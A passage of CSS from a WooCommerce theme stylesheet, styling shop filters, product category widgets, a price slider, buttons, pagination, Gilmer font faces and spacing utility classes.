line-height: 22px;
border: 1px solid rgba(0, 0, 0, 0.1);
font-size: 16px;
}
.woo-display-mode > a:before, .woo-display-mode > a:after {
display: none;
}
.woo-display-mode > a:hover, .woo-display-mode > a:active, .woo-display-mode > a:focus, .woo-display-mode > a.active {
background-image: none;
-webkit-box-shadow: none;
box-shadow: none;
outline: 0 none;
color: #fff;
background: #ff5316;
}
.wc-nav-filters.full-width {
margin-top: -1px;
}
.wc-nav-filters.full-width ul {
padding: 20px;
margin: 0;
float: left;
width: 100%;
}
.wc-nav-filters.full-width ul > li {
list-style: none;
display: inline-block;
float: left;
margin-right: 20px;
}
.wc-nav-filters.full-width ul > li a {
background: #EFEEEC;
display: block;
padding: 8px 20px 8px 35px;
text-transform: uppercase;
color: #242424;
position: relative;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.wc-nav-filters.full-width ul > li a:after {
content: '\f057';
font-family: 'Font Awesome 5 Free';
font-size: 12px;
color: #98948F;
position: absolute;
left: 12px;
top: 10px;
z-index: 1;
font-weight: 700;
}
.wc-nav-filters.full-width ul > li a:hover {
background: #1b1f2e;
color: #fff;
}
.shop-loop-container .products_wrapper {
background: #fff;
}
.filter-sidebar .filter-sidebar-inner {
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.filter-sidebar .filter-sidebar-inner.layout-fullwidth {
background: #fff;
overflow-y: hidden;
opacity: 0;
filter: alpha(opacity=0);
max-height: 0px;
}
.filter-sidebar .filter-sidebar-inner.layout-fullwidth .filter-close {
display: none;
}
.filter-sidebar .filter-sidebar-inner.layout-fullwidth > .widget {
width: 25%;
float: left;
border: none;
}
@media (max-width: 991.98px) {
.filter-sidebar .filter-sidebar-inner.layout-fullwidth > .widget {
width: 50%;
}
.filter-sidebar .filter-sidebar-inner.layout-fullwidth > .widget:nth-of-type(2n+1) {
clear: both;
}
.filter-sidebar .filter-sidebar-inner.layout-fullwidth > .widget:nth-of-type(2n+1):after {
display: none;
}
}
@media (max-width: 767.98px) {
.filter-sidebar .filter-sidebar-inner.layout-fullwidth > .widget {
width: 100%;
}
}
.filter-sidebar .filter-sidebar-inner.layout-fullwidth.active {
padding-top: 30px;
opacity: 1;
filter: alpha(opacity=100);
height: auto;
min-height: 40px;
max-height: 10000px;
border-bottom: 1px solid #E9E9EE;
}
.filter-sidebar .filter-sidebar-inner.layout-offcavas {
position: fixed;
width: 290px;
left: -290px;
top: 0;
bottom: 0;
z-index: 99999;
opacity: 0;
filter: alpha(opacity=0);
visibility: hidden;
background: #fff;
-webkit-box-shadow: 2px 3px 5px rgba(0, 0, 0, 0.2);
box-shadow: 2px 3px 5px rgba(0, 0, 0, 0.2);
}
.filter-sidebar .filter-sidebar-inner.layout-offcavas .filter-close {
width: 35px;
height: 35px;
position: fixed;
top: 50%;
left: 0;
margin-top: -15px;
z-index: 99;
background: #ff5316;
font-size: 20px;
line-height: 32px;
text-align: center;
z-index: 1;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
-webkit-box-shadow: 2px 3px 5px rgba(0, 0, 0, 0.2);
box-shadow: 2px 3px 5px rgba(0, 0, 0, 0.2);
}
.filter-sidebar .filter-sidebar-inner.layout-offcavas .filter-close a {
color: #fff;
}
.filter-sidebar .filter-sidebar-inner.layout-offcavas .filter-close:hover {
cursor: pointer;
background: #1b1f2e;
}
.filter-sidebar .filter-sidebar-inner.layout-offcavas .widget {
border-left: 0;
border-right: 0;
border-bottom: 0;
}
.filter-sidebar .filter-sidebar-inner.layout-offcavas.active {
left: 0;
opacity: 1;
filter: alpha(opacity=100);
visibility: visible;
}
.filter-sidebar .filter-sidebar-inner.layout-offcavas.active .filter-close {
left: 290px;
}
.gvawooaf-before-products.layout-list .products .product-block {
width: 100%;
border-bottom: 1px solid #E9E9EE;
padding-bottom: 40px;
}
.gvawooaf-before-products.layout-list .products .product-block:after, .gvawooaf-before-products.layout-list .products .product-block:before {
display: none !important;
}
.gvawooaf-before-products.layout-list .products .shop-loop-title a {
font-size: 20px;
}
.gvawooaf-before-products.layout-list .products .shop-loop-description {
display: block !important;
visibility: visible !important;
}
@media (min-width: 576px) {
.gvawooaf-before-products.layout-list .products .product-thumbnail {
width: 40%;
float: left;
border: 1px solid #E9E9EE;
}
.gvawooaf-before-products.layout-list .products .product-meta {
width: 60%;
float: left;
padding-left: 30px;
}
}
.woocommerce .button[type*="submit"] {
font-size: 16px;
background: #ff5316;
color: #fff;
font-weight: 700;
font-family: "gilmer", sans-serif;
padding: 0 30px 2px;
line-height: 38px;
position: relative;
z-index: 9;
display: inline-block;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
text-decoration: none;
border: none;
}
.woocommerce .button[type*="submit"]:hover {
color: #fff;
-webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
}
.product-category {
margin-bottom: 30px;
-webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
padding: 30px 30px 10px;
text-align: center;
}
.product-category .woocommerce-loop-category__title {
font-size: 20px;
text-align: center;
} .widget.widget-products .tabs-container {
overflow: hidden;
}
.widget.widget-products .carousel-controls {
position: absolute;
right: 0;
top: -100px;
}
.widget.widget-products .carousel-control {
left: auto;
top: 28px;
color: #D9D9D9;
}
.widget.widget-products .carousel-control.prev {
right: 45px;
}
.widget.widget-products .carousel-control.next {
right: 0;
}
.widget.widget_layered_nav ul, .widget.widget_layered_nav ol {
padding: 0;
margin: 0;
list-style: none;
}
.widget.widget_layered_nav ul li, .widget.widget_layered_nav ol li {
padding: 0 15px;
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.widget.widget_layered_nav ul li:first-child, .widget.widget_layered_nav ol li:first-child {
padding-top: 0;
background-position: 0 10px;
}
.widget.widget_layered_nav ul li:last-child, .widget.widget_layered_nav ol li:last-child {
border-bottom: 0;
padding-bottom: 0;
}
.widget.widget_layered_nav ul li a, .widget.widget_layered_nav ol li a {
font-size: 15px;
color: #4a4a4a;
line-height: 25px;
}
.widget.widget_layered_nav ul ul li:first-child, .widget.widget_layered_nav ol ul li:first-child {
padding-top: 14px;
background-position: 0 24px;
}
.widget.widget_layered_nav ul > li {
padding: 5px 0;
}
.widget.widget_layered_nav ul > li a {
font-size: 14px;
line-height: 15px;
display: inline-block !important;
}
.widget.widget_layered_nav ul > li a:hover {
color: #ff5316;
}
.widget.widget_layered_nav ul > li.chosen a {
background: #EFEEEC;
display: block;
padding: 8px 20px 8px 35px;
text-transform: uppercase;
color: #242424;
position: relative;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.widget.widget_layered_nav ul > li.chosen a:after {
content: '\f057';
font-family: 'Font Awesome 5 Free';
font-size: 12px;
color: #98948F;
position: absolute;
left: 12px;
top: 8px;
z-index: 1;
font-weight: 700;
}
.widget.widget_layered_nav ul > li.chosen a:hover {
background: #1b1f2e;
color: #fff;
}
.widget.widget-related-products .carousel-controls {
opacity: 0;
filter: alpha(opacity=0);
}
.widget.widget-related-products:hover .carousel-controls {
opacity: 1;
filter: alpha(opacity=100);
}
.widget .widget-products-carousel {
position: relative;
}
.widget.widget_product_categories li.current-cat > a {
color: #ff5316 !important;
}
.widget.widget_product_categories li.current-cat-parent > .cat-caret:after {
content: "" !important;
}
.widget.widget_product_categories li.current-cat-parent ul {
display: block;
}
.widget.widget_product_categories ul.product-categories > li {
position: relative;
}
.widget.widget_product_categories ul.product-categories > li .count {
position: absolute;
top: 3px;
right: 0;
z-index: 1;
}
.widget.widget_product_categories ul.product-categories > li.has-sub .cat-caret {
position: absolute;
top: 15px;
right: 0;
width: 15px;
height: 15px;
z-index: 9;
color: #85827D;
background: url(//syrusdistribution.pe/wp-content/themes/indutri/images/plus.png) no-repeat center center transparent;
}
.widget.widget_product_categories ul.product-categories > li.has-sub .cat-caret:hover {
cursor: pointer;
color: #ff5316;
}
.widget.widget_product_categories ul.product-categories > li.has-sub.active .cat-caret {
background: url(//syrusdistribution.pe/wp-content/themes/indutri/images/minium.png) no-repeat center center transparent;
}
.widget.widget_product_categories ul.product-categories > li > a {
display: block;
}
.widget.widget_product_categories ul.product-categories > li ul a {
color: #858585;
}
.widget.widget_product_categories ul.product-categories > li ul a:hover {
color: #ff5316;
}
.widget.widget_product_categories ul ul {
display: none;
} .nav-tabs.skin-default {
text-align: center;
}
.nav-tabs.skin-default li {
display: inline-block;
text-transform: none;
} .widget_price_filter .price_label {
display: inline-block;
}
.widget_price_filter .price_slider {
margin: 0 0 30px 0;
}
.widget_price_filter .price_slider_amount {
text-align: right;
line-height: 2.4em;      font-size: 10px; font-size: 1rem; }
.widget_price_filter .price_slider_amount .button {
float: left;
border: 2px solid #E9E9EE;
color: #1b1f2e;
-webkit-box-shadow: none;
box-shadow: none;
background: none;
margin-top: -3px;
padding: 0 10px;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.widget_price_filter .price_slider_amount .button:hover {
background: #242424;
color: #fff;
}
.widget_price_filter .ui-slider {
position: relative;
text-align: left;
}
.widget_price_filter .ui-slider .ui-slider-handle {
z-index: 2;
position: absolute;
outline: none;
top: -6.5px;
width: 5px;
height: 18px;
cursor: pointer;
background: #242424;
}
.widget_price_filter .ui-slider .ui-slider-range {
position: absolute;
z-index: 1;      font-size: 10px; font-size: 1rem; display: block;
border: 0;
background: #242424 !important;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
background: #ccccd8;
}
.widget_price_filter .ui-slider-horizontal {
height: 5px;
width: 95%;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
top: 0;
height: 100%;
background: #E9E9EE;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
left: -1px;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
right: -1px;
}@font-face {
font-family: 'gilmer';
font-style: normal;
font-weight: 700;
src: url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerBold.ttf) format("ttf"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerBold.woff) format("woff"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerBold.eot) format("eot"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerBold.otf) format("otf");
}
@font-face {
font-family: 'gilmer_bold';
font-style: normal;
font-weight: 400;
src: url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerBold.ttf) format("ttf"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerBold.woff) format("woff"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerBold.eot) format("eot"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerBold.otf) format("otf");
}
@font-face {
font-family: 'gilmer';
src: url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerMedium.eot?#iefix) format("embedded-opentype"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerMedium.otf) format("opentype"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerMedium.woff) format("woff"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerMedium.ttf) format("truetype"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerMedium.svg#GilmerMedium) format("svg");
font-weight: 500;
font-style: normal;
}
@font-face {
font-family: 'gilmer';
src: url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerRegular.eot?#iefix) format("embedded-opentype"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerRegular.otf) format("opentype"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerRegular.woff) format("woff"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerRegular.ttf) format("truetype"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/gilmer/GilmerRegular.svg#GilmerRegular) format("svg");
font-weight: 400;
font-style: normal;
} body {
overflow-x: hidden;
line-height: 1.68;
font-size: 18px;
}
a:hover, a:active, a:focus, button:hover, button:active, button:focus {
outline: none;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
text-decoration: none;
cursor: pointer;
}
a:hover {
color: #ff5316;
}
a.dropdown-toggle:after {
display: none;
}
h1, h2, h3, h4, h5, h6 {
margin-top: 15px;
margin-bottom: 20px;
}
.h3, .h4, .h5, .h6, h3, h4, h5, h6 {
line-height: 1.3;
}
img {
border: 0;
vertical-align: top;
max-width: 100%;
height: auto;
}
svg {
height: auto;
}
.video-responsive {
height: 0;
padding-top: 0;
padding-bottom: 56.25%;
margin-bottom: 10px;
position: relative;
overflow: hidden;
}
.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
top: 0;
left: 0;
width: 100%;
height: 100%;
position: absolute;
}
iframe {
max-width: 100%;
}
.wp-block-gallery {
padding: 0 15px;
}
.wp-block-gallery.alignleft {
padding-right: 20px;
}
.wp-block-gallery.alignright {
padding-left: 20px;
}
.wp-block-button {
margin-bottom: 10px;
}
.wp-block-button__link {
margin-bottom: 10px;
}
input[type="text"],
input[type="tel"],
input[type="password"],
input[type="email"],
textarea, select {
background-color: #fff;
border: 1px solid #E9E9EE;
padding: 5px 10px;
max-width: 100%;
border-radius: 0;
}
input[type="text"]:focus, input[type="text"]:active, input[type="text"]:hover,
input[type="tel"]:focus,
input[type="tel"]:active,
input[type="tel"]:hover,
input[type="password"]:focus,
input[type="password"]:active,
input[type="password"]:hover,
input[type="email"]:focus,
input[type="email"]:active,
input[type="email"]:hover,
textarea:focus,
textarea:active,
textarea:hover, select:focus, select:active, select:hover {
outline: none;
}
button:hover, input[type="button"]:hover, input[type="submit"]:hover {
cursor: pointer;
}
textarea {
width: 100%;
}
input:focus, input:active, input:hover, textarea:focus, textarea:active, textarea:hover, select:focus, select:active, select:hover {
outline: none;
}
.wp-caption {
margin-top: 10px;
margin-bottom: 10px;
max-width: 100%;
}
.wp-caption img {
margin-bottom: 10px;
}
.wp-caption .wp-caption-text {
font-weight: 400;
font-size: 14px;
font-style: italic;
color: #1b1f2e;
}
.aligncenter figcaption {
width: 100%;
display: block !important;
}
.aligncenter {
text-align: center !important;
margin-left: auto !important;
margin-right: auto !important;
}
img.aligncenter {
display: block;
margin-left: auto !important;
margin-right: auto !important;
}
.wp-block-image .aligncenter {
display: block !important;
}
.alignleft {
text-align: left;
float: left;
margin-right: 15px;
margin-bottom: 10px;
}
.alignright {
text-align: right;
float: right;
margin-left: 15px;
margin-bottom: 10px;
}
.wp-block-cover {
color: #fff !important;
margin-bottom: 20px;
}
.wp-block-cover .wp-block-cover-text {
color: #fff !important;
}
.wp-block-cover-text {
color: #fff !important;
}
.wp-block-image, .wp-block-gallery, .wp-block-embed {
margin: 15px 0;
}
.wp-block-categories {
padding-left: 0;
list-style: none;
}
.link-pages {
float: left;
width: 100%;
}
.page-links > a, .page-links > span:not(.page-links-title) {
padding: 2px 12px;
background: #ff5316;
line-height: 38px;
text-align: center;
color: #fff;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.page-links > a:hover, .page-links > span:not(.page-links-title):hover {
background: #ff8b63;
}
.page-links > span:not(.page-links-title) {
background: #ff8b63;
}
#wp-calendar {
width: 100%;
margin-bottom: 0;
}
#wp-calendar caption {
font-weight: 600;
}
#wp-calendar td, #wp-calendar th {
padding: 5px;
text-align: center;
}
#wp-calendar caption {
margin-bottom: 10px;
}
#wp-calendar > thead > tr > th,
#wp-calendar > thead > tr > td {
border-bottom-width: 0px !important;
}
table {
width: 100%;
margin-bottom: 20px;
border: 1px solid #dee2e6;
}
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td {
border-color: #dee2e6;
border-width: 1px 1px 1px 0;
border-style: solid;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th {
color: #1b1f2e;
font-weight: 600;
word-wrap: normal;
}
table > thead > tr > th.views,
table > tbody > tr > th.views,
table > tfoot > tr > th.views {
min-width: 120px;
}
table > thead > tr > th,
table > thead > tr > td {
border-bottom-width: 2px;
color: #1b1f2e;
white-space: nowrap;
}
.no-padding {
padding: 0 !important;
}
a.disable {
pointer-events: none;
cursor: default;
}
ul, ol {
padding-left: 20px;
}
ul li i, ol li i {
margin-right: 3px;
}
ul.medium, ol.medium {
list-style-type: none;
padding-left: 0;
}
ul.medium > li, ol.medium > li {
line-height: 24px;
font-size: 13px;
margin-bottom: 5px;
}
ul.feature-list, ul.list-style-1 {
margin-bottom: 20px;
padding-left: 0;
}
ul.feature-list > li, ul.list-style-1 > li {
list-style-type: none;
padding-left: 30px;
position: relative;
margin-bottom: 5px;
}
ul.feature-list > li:after, ul.list-style-1 > li:after {
content: "\f058";
font-family: "Font Awesome 5 Free";
position: absolute;
top: 2px;
left: 2px;
z-index: 1;
color: #ff5316;
font-weight: 700;
}
ul.list-style-2 {
list-style-type: none;
padding: 0;
margin: 0;
}
ul.list-style-2 > li {
color: #ff5316;
margin: 0 0 20px;
font-size: 16px;
font-weight: 500;
}
ul.list-style-2 > li:last-child {
margin-bottom: 0;
}
ul.inline {
padding: 0;
margin: 0;
}
ul.inline > li {
float: left;
margin-right: 15px;
list-style: none;
}
ul.inline > li:last-child {
margin-right: 0;
} .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden;
}
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-size: 0.875rem;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } .pager .paginations {
display: inline-block;
}
.pager .paginations a {
font-size: 14px;
background: #fff;
color: #1b1f2e;
font-weight: 500;
padding: 0 15px 0 15px;
line-height: 34px;
position: relative;
z-index: 9;
display: inline-block;
-webkit-transition: all 0.35s !important;
transition: all 0.35s !important;
-moz-transition: all 0.35s !important;
-ms-transition: all 0.35s !important;
text-decoration: none;
border: none;
margin-right: 10px;
border: 2px solid #E9E9EE;
}
.pager .paginations a:hover {
color: #ff5316;
-webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
border-color: #ff5316;
}
.pager .paginations a.active {
background: #ff5316;
border-color: #ff5316;
color: #fff;
}
.woocommerce .pager .pages > * {
border: 1px solid #E9E9EE;
font-weight: 600;
display: inline-block;
width: 36px;
height: 36px;
border-radius: 6px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
-ms-border-radius: 6px;
-o-border-radius: 6px;
line-height: 36px;
text-align: center;
margin-right: 10px;
font-size: 14px;
color: #888888;
}
.woocommerce .pager .pages > *:last-child {
margin-right: 0;
}
.woocommerce .pager .pages > *:hover {
color: #242424;
border-color: #242424;
text-decoration: -moz-anchor-decoration;
}
.woocommerce .pager .pages span {
color: #242424;
text-decoration: -moz-anchor-decoration;
border-color: #242424;
}
.pull-right {
float: right !important;
}
.pull-left {
float: left !important;
}
.margin-1 {
margin-top: -60px;
}
@media (max-width: 991.98px) {
.margin-1 {
margin-top: 30px;
}
}
.margin-bottom-0 {
margin-bottom: 0 !important;
}
.margin-bottom-10 {
margin-bottom: 10px !important;
}
.margin-bottom-20 {
margin-bottom: 20px !important;
}
.margin-bottom-30 {
margin-bottom: 30px !important;
}
.margin-bottom-40 {
margin-bottom: 40px !important;
}
.margin-bottom-50 {
margin-bottom: 50px !important;
}
.margin-bottom-60 {
margin-bottom: 60px !important;
}
.margin-bottom-70 {
margin-bottom: 70px !important;
}
.margin-bottom-80 {
margin-bottom: 80px !important;
}
.margin-bottom-90 {
margin-bottom: 90px !important;
}
.margin-bottom-100 {
margin-bottom: 100px !important;
}
.margin-top-0 {
margin-top: 0 !important;
}
.margin-top-10 {
margin-top: 10px !important;
}
.margin-top-20 {
margin-top: 20px !important;
}
.margin-top-30 {
margin-top: 30px !important;
}
.margin-top-40 {
margin-top: 40px !important;
}
.margin-top-50 {
margin-top: 50px !important;
}
.margin-top-60 {
margin-top: 60px !important;
}
.margin-top-70 {
margin-top: 70px !important;
}
.margin-top-80 {
margin-top: 80px !important;
}
.margin-top-90 {
margin-top: 90px !important;
}
.margin-top-100 {
margin-top: 100px !important;
}
.margin-right-0 {
margin-right: 0 !important;
}
.margin-right-10 {
margin-right: 10px !important;
}
.margin-right-20 {
margin-right: 20px !important;
}
.margin-right-30 {
margin-right: 30px !important;
}
.margin-right-40 {
margin-right: 40px !important;
}
.margin-right-50 {
margin-right: 50px !important;
}
.margin-right-60 {
margin-right: 60px !important;
}
.margin-right-70 {
margin-right: 70px !important;
}
.margin-right-80 {
margin-right: 80px !important;
}
.margin-right-90 {
margin-right: 90px !important;
}
.margin-right-100 {
margin-right: 100px !important;
}
.margin-left-0 {
margin-left: 0 !important;
}
.margin-left-10 {
margin-left: 10px !important;
}
.margin-left-20 {
margin-left: 20px !important;
}
.margin-left-30 {
margin-left: 30px !important;
}
.margin-left-40 {
margin-left: 40px !important;
}
.margin-left-50 {
margin-left: 50px !important;
}
.margin-left-60 {
margin-left: 60px !important;
}
.margin-left-70 {
margin-left: 70px !important;
}
.margin-left-80 {
margin-left: 80px !important;
}
.margin-left-90 {
margin-left: 90px !important;
}
.margin-left-100 {
margin-left: 100px !important;
}
.padding-bottom-10 {
padding-bottom: 10px !important;
}
.padding-bottom-20 {
padding-bottom: 20px !important;
}
.padding-bottom-30 {
padding-bottom: 30px !important;
}
.padding-bottom-40 {
padding-bottom: 40px !important;
}
.padding-bottom-50 {
padding-bottom: 50px !important;
}
.padding-bottom-60 {
padding-bottom: 60px !important;
}
.padding-bottom-70 {
padding-bottom: 70px !important;
}
.padding-bottom-80 {
padding-bottom: 80px !important;
}
.padding-bottom-90 {
padding-bottom: 90px !important;
}
.padding-bottom-100 {
padding-bottom: 100px !important;
}
.padding-top-10 {
padding-top: 10px !important;
}
.padding-top-20 {
padding-top: 20px !important;
}
.padding-top-30 {
padding-top: 30px !important;
}
.padding-top-40 {
padding-top: 40px !important;
}
.padding-top-50 {
padding-top: 50px !important;
}
.padding-top-60 {
padding-top: 60px !important;
}
.padding-top-70 {
padding-top: 70px !important;
}
.padding-top-80 {
padding-top: 80px !important;
}
.padding-top-90 {
padding-top: 90px !important;
}
.padding-top-100 {
padding-top: 100px !important;
}
.padding-50 {
padding: 50px !important;
}
@media (max-width: 991.98px) {
.padding-50 {
padding: 30px !important;
}
}
.padding-40 {
padding: 40px !important;
}
.padding-30 {
padding: 30px !important;
}
.padding-20 {
padding: 20px !important;
}
.padding-responsive {
padding: 30px 120px;
}
@media (max-width: 991.98px) {
.padding-responsive {
padding: 30px;
}
}
.special-margin-top {
margin-top: -100px;
}
@media (max-width: 991.98px) {
.special-margin-top {
margin-top: 30px;
}
}
.special-margin-top-2 {
margin-top: -120px;
}
@media (max-width: 991.98px) {
.special-margin-top-2 {
margin-top: 10px;
margin-bottom: 30px;
}
}
.no-bg {
background: transparent !important;
}
.bg-theme {
background: #ff5316 !important;
}
.bg-theme-2 {
background: #ff5316 !important;
}
.bg-dark {
background: #222 !important;
}
.bg-white {
background: #fff !important;
}
.bg-center {
background-position: center center !important;
background-repeat: no-repeat;
}
.bg-left {
background-position: center left !important;
}
.bg-left > .vc_column-inner {
background-position: center left !important;
}
.bg-right {
background-position: center right !important;
}
.bg-right > .vc_column-inner {
background-position: center right !important;
}
.vc_wpb_row_inner.bg-bottom {
background-position: bottom center !important;
background-repeat: no-repeat !important;
}
.no-border {
border: none !important;
}
.radius-1x {
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
}
.radius-2x {
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
-ms-border-radius: 5px;
-o-border-radius: 5px;
}
.radius-5x {
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
}
.border-1 {
border: 1px solid #E9E9EE !important;
}
.border-2 {
border: 2px solid #E9E9EE;
}
.border-3 {
border: 3px solid #E9E9EE;
}
.border-4 {
border: 4px solid #E9E9EE;
}
.border-5 {
border: 5px solid #E9E9EE;
}
.hidden {
display: none !important;
}
.over-hidden {
overflow: hidden;
}
.pstatic {
position: static !important;
}
.prelative {
position: relative !important;
}
.text-white {
color: #fff !important;
}
.text-white * {
color: #fff !important;
}
.text-black {
color: #1b1f2e;
}
.text-theme {
color: #ff5316 !important;
}
.hover-color-theme a:hover {
color: #ff5316 !important;
}
.hover-color-theme-2 a:hover {
color: #192437 !important;
}
.text-medium {
font-size: 18px;
}
.text-underline {
background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 3px, rgba(0, 0, 0, 0) 0%);
background-size: 1px 5px;
background-repeat: repeat-x;
background-position: bottom;
text-decoration: none;
padding-bottom: 2px;
}
.letter-spacing-1 {
letter-spacing: -1px !important;
}
.letter-spacing-2 {
letter-spacing: -2px !important;
}
.btn-theme, .btn, .btn-white, .btn-theme-2, .btn-black, input[type*="submit"]:not(.fa):not(.btn-theme), #tribe-events .tribe-events-button, .tribe-events-button {
font-size: 17px;
background: #ff5316;
color: #fff;
font-weight: 700;
padding: 24px 45px 24px 45px;
line-height: 20px;
position: relative;
z-index: 9;
display: inline-block;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
border: none;
font-family: "gilmer", sans-serif;
text-transform: none;
}
@media (max-width: 991.98px) {
.btn-theme, .btn, .btn-white, .btn-theme-2, .btn-black, input[type*="submit"]:not(.fa):not(.btn-theme), #tribe-events .tribe-events-button, .tribe-events-button {
padding: 22px 35px 22px 35px;
font-size: 15px;
}
}
.btn-theme span, .btn span, .btn-white span, .btn-theme-2 span, .btn-black span, input[type*="submit"]:not(.fa):not(.btn-theme) span, #tribe-events .tribe-events-button span, .tribe-events-button span {
position: relative;
z-index: 9;
padding-left: 25px;
display: inline-block;
}
.btn-theme span:after, .btn span:after, .btn-white span:after, .btn-theme-2 span:after, .btn-black span:after, input[type*="submit"]:not(.fa):not(.btn-theme) span:after, #tribe-events .tribe-events-button span:after, .tribe-events-button span:after {
content: '';
width: 15px;
height: 2px;
background: #fff;
position: absolute;
top: 50%;
margin-top: -1px;
left: 0;
z-index: 1;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.btn-theme:hover, .btn:hover, .btn-white:hover, .btn-theme-2:hover, .btn-black:hover, input[type*="submit"]:not(.fa):not(.btn-theme):hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover {
cursor: pointer;
-webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
color: #fff;
background: #c93400;
}
.btn-theme:hover span:after, .btn:hover span:after, .btn-white:hover span:after, .btn-theme-2:hover span:after, .btn-black:hover span:after, input[type*="submit"]:not(.fa):not(.btn-theme):hover span:after, #tribe-events .tribe-events-button:hover span:after, .tribe-events-button:hover span:after {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
}
.btn-theme.full-width, .btn.full-width, .btn-white.full-width, .btn-theme-2.full-width, .btn-black.full-width, input[type*="submit"]:not(.fa):not(.btn-theme).full-width, #tribe-events .tribe-events-button.full-width, .tribe-events-button.full-width {
width: 100%;
padding-left: 15px;
padding-right: 15px;
line-height: 25px;
text-align: center;
}
span.btn-theme {
padding: 22px 45px 22px 70px !important;
}
span.btn-theme input, span.btn-theme button {
padding: 0 !important;
}
span.btn-theme:after {
content: '';
width: 15px;
height: 2px;
background: #fff;
position: absolute;
top: 50%;
margin-top: -1px;
left: 45px;
z-index: 1;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.btn-theme-2 {
background: #192437;
}
.btn-theme-2:hover {
background: #212f49;
}
.btn-black {
background: #1b1f2e;
}
.btn-black:after {
background: #fff;
}
.btn-black:hover {
background: #242a3e;
color: #fff;
}
.btn-black:hover input[type='submit'] {
color: #fff !important;
}
.btn-slider {
position: relative;
}
.btn-slider span {
display: inline-block;
padding-left: 26px;
position: relative;
}
.btn-slider span:after {
content: '';
width: 15px;
height: 2px;
background: #fff;
position: absolute;
top: 50%;
left: 0;
z-index: 1;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.btn-slider:hover span:after {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
}
.btn-small, .btn-size-small {
font-size: 14px;
padding: 10px 20px;
}
.btn-small span, .btn-size-small span {
padding-left: 20px;
}
.btn-small span:after, .btn-size-small span:after {
width: 10px;
margin-top: 0;
}
.btn-small-arrow {
padding: 2px 38px 2px 20px;
line-height: 30px;
font-size: 14px;
position: relative;
}
.btn-small-arrow span {
padding-left: 18px;
}
.btn-small-arrow span:after {
width: 10px;
